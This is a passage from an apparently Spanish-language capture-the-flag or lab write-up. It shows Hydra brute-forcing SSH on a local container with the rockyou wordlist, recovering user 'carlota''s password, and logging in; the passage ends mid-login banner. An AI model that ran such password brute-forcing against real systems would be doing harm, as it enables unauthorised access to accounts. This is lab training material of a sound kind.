 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "password" - 4 of 14344399
[child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "iloveyou" - 5 of 14344399
[child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "princess" - 6 of 14344399
[child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "12345678" - 9 of 14344399
[child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "nicole" - 11 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "babygirl" - 13 of 14344399
[child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "lovely" - 15 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "jessica" - 16 of 14344399
[child 3] (0/0)
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 15:50:30

Acertamos, carlota tenia una contraseña débil, así que nos conectamos por ssh y guardamos las credenciales en content.

❯ ssh carlota@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:JcHOk/pc2uhMVqRRfurQicP/JMoOAOHmPYJ2pPxOqx0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
carlota@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.9.7-amd64 x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are